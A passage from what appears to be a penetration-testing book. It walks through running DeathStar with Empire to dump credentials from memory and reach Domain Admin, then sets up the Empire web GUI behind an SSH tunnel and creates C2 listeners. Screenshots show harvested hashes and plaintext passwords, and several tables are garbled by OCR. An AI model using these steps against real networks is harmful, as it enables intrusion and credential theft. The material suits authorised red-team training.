This shows that it has indeed been created successfully. Before starting DeathStar, let's make sure we have an active agent in Empire:

| (Empire: agents) > list  |              |             |            |     |       |                     |  |  |  |
|--------------------------|--------------|-------------|------------|-----|-------|---------------------|--|--|--|
| [*] Active agents:       |              |             |            |     |       |                     |  |  |  |
| Name La Internal IP      | Machine Name | Username    | Process    | PID | Delay | Last Seen           |  |  |  |
| 5ANIM1ECD po 102 169 2 2 |              | L22T) banny |            | 676 | 5/0 0 | 2010 00 00 01.52.24 |  |  |  |
| SANMIFUR PS 192.108.2.2  | FI-FC        | LSST VIULTY | powersnett | 070 | 370.0 | 2010-09-00 01.33.24 |  |  |  |
| (Empire: ogents) >       |              |             |            |     |       |                     |  |  |  |
|                          |              |             |            |     |       |                     |  |  |  |

To run DeathStar, we will execute the following command:

./DeathStar.py -u harry -p harry123



Upon execution, DeathStar acquires the active agent. In a matter of seconds, DeathStar is able to find the following:

• The Domain SID

- The members in the Domain Admin group
- The Domain Controller



After this, DeathStar then found that three users logged in to the target server, one of which was a Domain Admin. DeathStar quickly ran lateral movement modules and the domain privilege escalation module to get access:



DeathStar was able to get the credentials from memory for the administrator. It then enumerated the admin processes and found the Domain Admin Credentials:



All of this happened in a matter of seconds. That's the power of automation! For more information regarding the workings of this tool, please refer to the flow chart at the following link: https://byt3bl33d3r.github.io/automating-the-empire-with-the-death-star-getting-domain-admin-with-a-push-of-a-button.html

This example showed a simple way of getting access to the Domain Controller, but the same method doesn't always work. Sometimes, you have to look for different attack paths. You can then choose which path to use to access the Domain Admin's account

The internal network exploitation techniques have grown so much because of new red team **tactics, techniques, and procedures (TTPs)** that are now used to find the attack paths using graph theories. The can be done using a tool called Bloodhound, which is not covered in this book. For more information regarding Bloodhound, please refer to the following website: https://github.com/BloodHoundAD/Bloodhound/.

Note that DeathStar is just a tool that uses Empire post exploitation module scripts to get a Domain Admin account. In some cases, however, we don't get the account, so we have to perform manual lateral movement and try to exploit the internal network systems. We can then try different ways to get access to the Domain Controller.

In the next section, we will look at using Empire via a web interface.

## **Empire GUI**

It can sometimes be quite difficult to use Empire in command line mode. To avoid this, we're going to look at how to use the Empire web interface, which can be managed much more easily. To begin with, let's clone the GitHub repository:

```
git clone https://github.com/interference-security/empire-web
```



Now, move the empire-web directory to the /var/www/html of your web server:

[harry@openvpn:/var/www/html\$ ls empire-web index.nginx-debian.html harry@openvpn:/var/www/html\$ Then, start the web service and check for the login.php page in empire-web. In this case, we have configured a custom web service port, 9797/tcp:

| ← → C ① Not Secure | 🖈 🦓 🚳 🍖 🥶 😭 🦻 🗄       |
|--------------------|-----------------------|
| (2) Empire Web     | 💄 Login 🛛 🌣 About     |
|                    |                       |
|                    | PowerShell Empire Web |
|                    | Empire IP Address     |
|                    | Enter IP Address      |
|                    | Empire Port           |
|                    | Enter Port            |
|                    | Empire Username       |
|                    | Enter Username        |
|                    | Empire Password       |
|                    | Enter Password        |
|                    | Login                 |

The biggest issue with accessing the Empire web in this case is that anyone can access it. Because it's a web application, anyone can try and look for vulnerabilities.

If we try to check for the  $9797/t_{CP}$  on the web server, it shows that the port is accessible from any interface:

| [harry@openvpn:/var/www/html\$ netstat -anop   grep 9797       |        |                  |
|----------------------------------------------------------------|--------|------------------|
| (Not all processes could be identified, non-owned process info |        |                  |
| will not be shown, you would have to be root to see it all.)   |        |                  |
| tcp 0 0.0.0.0:9797 0.0.0.0:*                                   | LISTEN | - off (0.00/0/0) |

A quick Nmap port scan can help us get a clear picture:



As we can see in the preceding screenshot, port 9797 is accessible from any IP. We need to find a way to access the Empire GUI web interface in a secure fashion. We can do this by blocking the 9797/tcp for everyone and accessing it via a reverse SSH tunnel.

Block port 9797/tcp on the firewall using the ufw tool. ufw is pre-installed in some variants of Linux. If it isn't pre-installed, we can install it using the apt install ufw -y command:



Once the rules are added to the firewall chain, try to use Nmap again:



The port is now blocked from outside. If we try to access the web interface now, we won't be able to connect:

| $\leftrightarrow \to \times$ | () #9797/empire-web/login.php |                                     | ☆     | 属      | a   |     | 42 | 9 | Ŷ. | : |
|------------------------------|-------------------------------|-------------------------------------|-------|--------|-----|-----|----|---|----|---|
|                              |                               |                                     |       |        |     |     |    |   |    |   |
|                              |                               |                                     |       |        |     |     |    |   |    |   |
|                              |                               |                                     |       |        |     |     |    |   |    |   |
|                              |                               | Γ <sup>Δ</sup>                      |       |        |     |     |    |   |    |   |
|                              |                               |                                     |       |        |     |     |    |   |    |   |
|                              |                               | This site cap't be reache           | d     |        |     |     |    |   |    |   |
|                              |                               |                                     | a     |        |     |     |    |   |    |   |
|                              |                               | zor.1+0.12+.20 took too long to res | spond | d.     |     |     |    |   |    |   |
|                              |                               | Search Google for 797               | 7 emp | oire v | web | log |    |   |    |   |
|                              |                               | ERR_CONNECTION_TIMED_OUT            |       |        |     |     |    |   |    |   |

So, let's configure a reverse SSH tunnel using the following command:

ssh -Nf -L 9797:127.0.0.1:9797 <SSH-user>@<SSH-server>

| [xXxZombi                         | 3xXx:~ | Harry | \$ ssh -Nf -L 979 | 07:127.0.0.1:9797 harr | y@           |            |  |  |
|-----------------------------------|--------|-------|-------------------|------------------------|--------------|------------|--|--|
| [harry@ <mark></mark> s_password: |        |       |                   |                        |              |            |  |  |
| [xXxZombi                         | 3xXx:~ | Harry | \$ netstat -an l  | grep 9797              |              |            |  |  |
| tcp4                              | Ø      | Ø     | 127.0.0.1.9797    | *.*                    |              | LISTEN     |  |  |
| tсрб                              | Ø      | Ø     | ::1.9797          | *.*                    |              | LISTEN     |  |  |
| tcp4                              | Ø      | Ø     | 192.168.2.6.566   | 578                    | <b></b> 9797 | CLOSE_WAIT |  |  |
| xXxZombi3xXx:~ Harry\$            |        |       |                   |                        |              |            |  |  |

As we can see in the previous screenshot, port 9797/tcp on the web server is connected to our system through local port 9797/tcp. This means that we have configured a tunnel on port 9797/tcp. Let's try to access the web service using our local IP and port 9797/tcp:

| $\leftarrow$ $\rightarrow$ C (i) localhost:9797/empire-web/login.php | 🖈 🌆 📣 🏀 🧐 😚 🖻 🔃       |
|----------------------------------------------------------------------|-----------------------|
| (2) Empire Web                                                       | 👤 Login 🛛 🗘 About     |
|                                                                      |                       |
|                                                                      | PowerShell Empire Web |
|                                                                      | Empire IP Address     |
|                                                                      | Enter IP Address      |
|                                                                      | Empire Port           |
|                                                                      | Enter Port            |
|                                                                      | Empire Username       |
|                                                                      | Enter Username        |
|                                                                      | Empire Password       |
|                                                                      | Enter Password        |
|                                                                      | Login                 |

We were successful! Let's add in the **Empire IP Address**, the **Empire Port**, the **Empire Username**, and the **Empire Password**:

| Empire IP Address |  |
|-------------------|--|
| 127.0.0.1         |  |
| Empire Port       |  |
| 1337              |  |
| Empire Username   |  |
| harry             |  |
| Empire Password   |  |
|                   |  |

These credentials are the same as the ones we set when we ran DeathStar. When we are logged in, we will see the Empire web interface, which shows us how many listeners and agents there are:

| $\leftrightarrow$ $\rightarrow$ C (i) loca | lhost:9797/empire-v          | veb/dashboard.ph       | p           |            |              |             |             |           | 아 ☆ 🌾 🕹 🍕 | y 🐵 🛞 🦻 🗎 E |
|--------------------------------------------|------------------------------|------------------------|-------------|------------|--------------|-------------|-------------|-----------|-----------|-------------|
| 🔰 Empire Web                               | A Dashboard                  | <b>∓</b> ‡ Listeners ⊸ | ♥ Stagers - | & Agents - | i≣ Modules ∽ | Credentials | Teporting - | O Browser |           | 👤 harry     |
|                                            | PowerS                       | hell Em                | pire W      | eb         |              |             |             |           |           |             |
|                                            | Empire Listeners             |                        |             |            |              |             |             |           |           |             |
|                                            | 3 listeners currently active |                        |             |            |              |             |             |           |           |             |
|                                            | Empire Agents                |                        |             |            |              |             |             |           |           |             |
|                                            | 4 agents currer              | ntly active            |             |            |              |             |             |           |           |             |

Currently, there are three listeners running and four agents active on our Empire C2 server.

We can manage the listeners from the **Listeners** menu:

| ← → C () localhost:9797/empire-web/dashboard.php |                                                                                        |                                  |  |  |  |  |  |  |
|--------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------|--|--|--|--|--|--|
| Empire Web 🕈 Dashboard                           | ⇔ Listeners - V Stager                                                                 | rs ⊸ 💠 Agents ⊸ 📃 Modules ⊸<br>_ |  |  |  |  |  |  |
| PowerS                                           | Show All Listeners<br>Search Listener by Name<br>Create a Listener<br>Kill Listener(s) | Web                              |  |  |  |  |  |  |
| Empire Listeners                                 |                                                                                        |                                  |  |  |  |  |  |  |
| 3 listeners cur                                  | rently active                                                                          |                                  |  |  |  |  |  |  |

Similarly, the stagers can be managed and generated from the **Stagers** menu:

| ← → C () localhost:9797/empire-web/dashboard.php |                                                  |                      |             |  |             |  |  |  |  |  |
|--------------------------------------------------|--------------------------------------------------|----------------------|-------------|--|-------------|--|--|--|--|--|
| 🔰 Empire Web  🔒                                  | Dashboard                                        | ≓ੇ Listeners ⊸       | ♥ Stagers - |  | ≣ Modules ⊸ |  |  |  |  |  |
| Po                                               | Show All Stage<br>Search Stager<br>Generate Stag | ers<br>by Name<br>er |             |  |             |  |  |  |  |  |
| Empi                                             | ire Listeners                                    |                      |             |  |             |  |  |  |  |  |
| 3 li                                             | 3 listeners currently active                     |                      |             |  |             |  |  |  |  |  |

We can manage the agents from the **Agents** menu. This menu also contains some extra features:

| $\leftarrow$ $\rightarrow$ C (i) local | ost:9797/empire-v                                            | veb/dashboard.ph                      | p                           |                                               |                                     |             |             |           |  |
|----------------------------------------|--------------------------------------------------------------|---------------------------------------|-----------------------------|-----------------------------------------------|-------------------------------------|-------------|-------------|-----------|--|
| 👔 Empire Web                           | A Dashboard                                                  | <b>⇔</b> Listeners -                  | ♥ Stagers -                 | & Agents -                                    | i≣ Modules -                        | Credentials | Reporting - | O Browser |  |
| F                                      | Show All Age<br>Search Agent<br>Show Stale A<br>Bemove Stale | nts<br>t by Name<br>gents<br>a Agents |                             |                                               |                                     |             |             |           |  |
|                                        | Empire Listeners                                             |                                       |                             | Remove Agent                                  |                                     |             |             |           |  |
|                                        | 3 listeners cur                                              | rrently active                        |                             | Agent - Run S<br>Show Agent f<br>Delete Agent | Shell Command<br>Results<br>Results |             |             |           |  |
|                                        | Empire Agents                                                |                                       | Clear Queueo<br>Rename Ager | d Agent Tasking                               |                                     |             |             |           |  |
|                                        | 4 agents currently active                                    |                                       |                             |                                               | hots<br>n Videos                    |             |             |           |  |

Once we have an active agent, we can use the supported post-exploitation modules from the **Modules** menu for post exploitation as shown in the following screenshot:

| $\leftarrow$ $\rightarrow$ C (i) locally                    | ← → C ③ localhost:9797/empire-web/dashboard.php |                |             |            |                                                                                |             |             |         |  |  |  |
|-------------------------------------------------------------|-------------------------------------------------|----------------|-------------|------------|--------------------------------------------------------------------------------|-------------|-------------|---------|--|--|--|
| 👔 Empire Web                                                | A Dashboard                                     | ⇔ Listeners -  | ♥ Stagers - | 💠 Agents - | I≣ Modules -                                                                   | Credentials | Reporting - | Browser |  |  |  |
| PowerShell Empire Web                                       |                                                 |                |             |            | Show All Modules<br>Show Module by Name<br>Search for Module<br>Execute Module |             |             |         |  |  |  |
|                                                             | Empire Listeners                                |                |             |            |                                                                                | _           |             |         |  |  |  |
|                                                             | 3 listeners cur                                 | rrently active |             |            |                                                                                |             |             |         |  |  |  |
|                                                             | Empire Agents                                   |                |             |            |                                                                                |             |             |         |  |  |  |
| Empire Listeners 3 listeners currently active Empire Agents |                                                 |                |             |            | Execute Modul                                                                  | e           |             |         |  |  |  |

The saved credentials can be viewed from the **Credentials** menu:

| $\leftrightarrow$ $\rightarrow$ C (i) local | host:9 | 797/empire- | web/credentials.p   | hp                  |                            |                                                                                                    |                                  | * 6 6         | j 🚳 🕫 😰 🗄 |
|---------------------------------------------|--------|-------------|---------------------|---------------------|----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|---------------|-----------|
| 😥 Empire Web                                | Ĥ      | Dashboard   | ≓ Listeners -       | 🕈 Stagers 🗸 🗧       | Agents -                   | i≣ Modules - I■ Credentials .                                                                                                    | Reporting - 🥥 Browser            |               | 👤 harry - |
|                                             | Cred   | entials     |                     |                     |                            |                                                                                                    |                                  |               |           |
|                                             | ID     | credtype    | domain              | host                | notes                      | os                                                                                                    | password                         | sid username  |           |
|                                             | 1      | hash        | WIN-<br>0DLKN6JCDHK | WIN-<br>0DLKN6JCDHK | 2018-<br>09-05<br>18:08:29 | Microsoft Windows Server 2008 R2<br>Datacenter                                                                                                    | a9aae9092dda834f4e88d12e105a9ccc | Administrator |           |
|                                             | 2      | plaintext   | WIN-<br>0DLKN6JCDHK | WIN-<br>0DLKN6JCDHK | 2018-<br>09-05<br>18:08:29 | Microsoft Windows Server 2008 R2<br>Datacenter                                                                                                    | NJs*Z\$z=jc?                     | Administrator |           |
|                                             | 3      | hash        | tester-PC           | tester-PC           | 2018-<br>09-06<br>06:40:37 | Microsoft Windows 7 Professional                                                                                                    | 329153f560eb329c0e1deea55e88a1e9 | tester        |           |
|                                             | 4      | plaintext   | tester-PC           | tester-PC           | 2018-<br>09-06<br>06:40:37 | Microsoft Windows 7 Professional                                                                                                    | root                             | tester        |           |
|                                             | 5      | plaintext   |                     | xXxZombi3xXx.local  | 2018-<br>09-06<br>16:53:10 | Darwin,xXxZombi3xXx.local,17.0.0,Darwin<br>Kernel Version 17.0.0: Thu Aug 24<br>21:48:19 PDT 2017; root:xnu-<br>4570.1.46-2/RELEASE_X86_64,x86_64 | test123                          |               |           |

We can see the logged events from the **Reporting** menu. Using this page, we can trace the modules that we used in a post-exploitation scenario:

| $\leftrightarrow$ $\rightarrow$ C $\bigcirc$ local | host:9797/empire-web/dashboard.php | <b>የ</b> ጵ                                                                              |
|----------------------------------------------------|------------------------------------|-----------------------------------------------------------------------------------------|
| 🔰 Empire Web                                       | A Dashboard                        | Reporting      G Browser                                                                |
|                                                    | PowerShell Empire Web              | All Logged Events<br>Agent Logged Events<br>Logged Events - Type<br>Logged Events - Msg |
|                                                    | Empire Listeners                   |                                                                                         |
|                                                    | 3 listeners currently active       |                                                                                         |
|                                                    | Empire Agents                      |                                                                                         |
|                                                    | 4 agents currently active          |                                                                                         |

Go to Listeners and then Show All Listeners to list all the running listeners:



Currently there are three listeners running, http, Empire, and DeathStar:

| C O localhost:9797/empire-web/show-all-listeners.php |                     |                 |             |            |              |             |             |           | i 🖉 🖓 🐨 🖓 🕅 | : |  |
|------------------------------------------------------|---------------------|-----------------|-------------|------------|--------------|-------------|-------------|-----------|-------------|---|--|
| 🔰 Empire Web                                         | A Dashboard         | ätt Listeners - | 🕈 Stagers - | & Agents - | i≣ Modules - | Credentials | Reporting - | O Browser | L harry     | - |  |
|                                                      |                     |                 |             |            |              |             |             |           |             |   |  |
|                                                      | Show All Listeners  | s (3)           |             |            |              |             |             |           |             |   |  |
|                                                      | Listener Name: http |                 |             |            |              |             |             |           |             |   |  |
|                                                      | Listener Nam        | e: Empire       |             |            |              |             |             |           |             |   |  |
|                                                      | Listener Nam        | e: DeathStar    |             |            |              |             |             |           |             |   |  |
| l                                                    |                     |                 |             |            |              |             |             |           |             |   |  |

To create a listener, we can go to **Listeners** and then **Create a Listener**:

| $\leftrightarrow$ $\rightarrow$ C (i) localhost:9797/empire-w | eb/dashboard.php                                                                      |                    |             |
|---------------------------------------------------------------|---------------------------------------------------------------------------------------|--------------------|-------------|
| Empire Web A Dashboard                                        |                                                                                       | agers - 💠 Agents - | ≣ Modules - |
| PowerS                                                        | Show All Listeners<br>Search Listener by Nam<br>Create a Listener<br>Kill Listener(s) | • Web              |             |
| Empire Listeners                                              |                                                                                       | _                  |             |
| 3 listeners cur                                               | rently active                                                                         |                    |             |
| Empire Agents                                                 |                                                                                       |                    |             |

This sub-menu will bring up the listener creation page. We can choose the type of listener to create from the **Listener Type** drop-down list. In this case, let's use the listener type **http**:

| $\leftarrow$ $\rightarrow$ C (i) local | host:9797/empire-v                  | web/create-listener | r.php             |                   |                 |             |           |
|----------------------------------------|-------------------------------------|---------------------|-------------------|-------------------|-----------------|-------------|-----------|
| 🔉 Empire Web                           | A Dashboard                         | ₩ Listeners -       | ♥ Stagers -       |                   | ≣ Modules -     | Credentials | O Browser |
|                                        | Create Listener                     |                     |                   |                   |                 |             |           |
|                                        | Listener Type -<br>http<br>http_hop | Listener Name       | Сгес              | ate               |                 |             |           |
|                                        | http_mapi<br>http_foreign           | any "Listene        | er Type" above. S | elect one to view | options for it. |             |           |
|                                        | http_com<br>onedrive                |                     |                   |                   |                 |             | <br>      |
|                                        | dbx<br>merterpreter<br>redirector   |                     |                   |                   |                 |             |           |

When we choose **http** as the listener type, the listener settings are displayed. We can add the information required and set the name:

| C Dicalhost:9       | 797/empire-web/create-listener.php?type=http  |                  |                      |             | Ŷ 0                     | 10 📟 🕫 🕼 |
|---------------------|-----------------------------------------------|------------------|----------------------|-------------|-------------------------|----------|
| npire Web  🔒        | Dashboard 🛱 Listeners → 🕈 Stagers →           | Agents - I≣ Mode | ules - 🍽 Credentials | Reporting - | O Browser               | د        |
| Create Listener     |                                               |                  |                      |             |                         |          |
| http - Listene      | r Name Create                                 |                  |                      |             |                         |          |
| Additional Options: |                                               |                  |                      |             |                         |          |
| Name                | Description                                   |                  |                      | Required    | Value                   |          |
| BindIP              | The IP to bind to on the control server.      |                  |                      | Yes         | 0.0.0.0                 |          |
| CertPath            | Certificate path for https listeners.         |                  |                      | No          |                         |          |
| DefaultDelay        | Agent delay/reach back interval (in seconds). |                  |                      | Yes         | 5                       |          |
| DefaultJitter       | Jitter in agent reachback interval (0.0-1.0). |                  |                      | Yes         | 0                       | _        |
| DefaultLostLimit    | Number of missed checkins before exiting      |                  |                      | Yes         | 60                      |          |
| DefaultProfile      | Default communication profile for the agent.  |                  |                      | Yes         | /admin/get.php,/news.p  | -        |
| Host                | Hostname/IP for staging.                      |                  |                      | Yes         | http://207.148.124.20:4 |          |
| KillDate            | Date for the listener to exit (MM/dd/yyyy).   |                  |                      | No          |                         | -        |
|                     |                                               |                  |                      |             |                         | -        |

Everything is now ready to start the listener. Click on the **Create** button. Empire will then create the listener and you'll receive a message saying **Listener** <listener\_name> successfully started:

| $\leftarrow$ $\rightarrow$ C (i) local | nost:9797/empire-w | veb/create-listener. | php               |                  |                      |             |             |         |
|----------------------------------------|--------------------|----------------------|-------------------|------------------|----------------------|-------------|-------------|---------|
| 🔰 Empire Web                           | A Dashboard        | ⇔ Listeners –        | ♥ Stagers -       | 💠 Agents -       | i≣ Modules -         | Credentials | Reporting - | Browser |
|                                        |                    |                      |                   |                  |                      |             |             |         |
|                                        | Create Listener    |                      |                   |                  |                      |             |             |         |
|                                        |                    |                      |                   | _                |                      |             |             |         |
|                                        | Listener Type -    | Listener Name        | Creat             | te 🗸 Listene     | er test successfully | started     |             |         |
|                                        |                    |                      |                   |                  |                      |             |             |         |
|                                        | Additional Option  | s:                   |                   |                  |                      |             |             |         |
|                                        | You have not se    | lected any "Listene  | r Type" above. Se | lect one to view | options for it.      |             |             |         |
|                                        |                    |                      |                   |                  |                      |             |             |         |
|                                        |                    |                      |                   |                  |                      |             |             |         |

We can now go to **Listeners** and then **Show All Listeners** to see the list. We can then find our newly started listener, test:

| $\leftarrow$ $\rightarrow$ C (i) local | > C 🛈 localhost:9797/empire-web/show-all-listeners.php |               |             |            |              |             |             |         |  | 🐵 % 👂 🛍 E |
|----------------------------------------|--------------------------------------------------------|---------------|-------------|------------|--------------|-------------|-------------|---------|--|-----------|
| 🔰 Empire Web                           | A Dashboard                                            | ≓ Listeners - | ♥ Stagers - | 💠 Agents - | i≣ Modules - | Credentials | Reporting - | Browser |  | 👤 harry - |
|                                        |                                                        |               |             |            |              |             |             |         |  | 6         |
|                                        | Show All Listeners                                     | s (4)         |             |            |              |             |             |         |  |           |
|                                        | Listener Nam                                           | ne: http      |             |            |              |             |             |         |  |           |
|                                        | Listener Nam                                           | e: Empire     |             |            |              |             |             |         |  |           |
|                                        | Listener Nam                                           | ne: DeathStar |             |            |              |             |             |         |  |           |
|                                        | Listener Nam                                           | ne: test      |             |            |              |             |             |         |  |           |
| l                                      |                                                        |               |             |            |              |             |             |         |  |           |

Confirm the listener from the Empire CLI:

| (Empire: ogents) | ) > listeners |                                         |              |          |
|------------------|---------------|-----------------------------------------|--------------|----------|
| [*] Active list  |               |                                         |              |          |
| Name             | Module        | Host                                    | Delay/Jitter | KillDate |
|                  |               |                                         |              |          |
| test             | http          | http://0993                             | 5/0          |          |
| Empire           | http          | http://20201001010000443                | 5/0.0        |          |
| http             | http          | http://long.com/080                     | 5/0.0        |          |
| DeathStar        | http          | https:// <b>4007-110-10-100-00-1</b> 43 | 5/0.0        |          |
| (Empire: listen  | ers) >        |                                         |              |          |

To kill a listener, we can go to **Listeners** and then **Kill Listener(s)**:



A new page will be displayed, giving you the option to kill a listener. We can choose the listener that we want to kill from the drop-down list:

| ← → C () localhost:9797/empire-web/kill-listener.php |                  |                        |             |            |             |             |  |  |  |  |
|------------------------------------------------------|------------------|------------------------|-------------|------------|-------------|-------------|--|--|--|--|
| 🔰 Empire Web                                         | A Dashboard      | <b>∺</b> ≓ Listeners → | ♥ Stagers - | & Agents - | ≣ Modules - | Credentials |  |  |  |  |
|                                                      |                  |                        |             |            |             |             |  |  |  |  |
|                                                      | Kill Listener(s) |                        |             |            |             |             |  |  |  |  |
|                                                      | Choose Listene   | er 🕈 Kill Now          |             |            |             |             |  |  |  |  |
|                                                      |                  |                        |             |            |             |             |  |  |  |  |

We then need to click on the **Kill Now** button to kill the listener:

| $\leftrightarrow$ $\rightarrow$ C (i) local | ost:9797/empire-v | veb/kill-listener.ph | D           |            |             |
|---------------------------------------------|-------------------|----------------------|-------------|------------|-------------|
